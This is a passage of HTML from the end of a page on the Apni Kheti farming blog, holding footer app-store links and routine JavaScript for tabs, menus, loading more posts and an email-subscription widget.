                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>
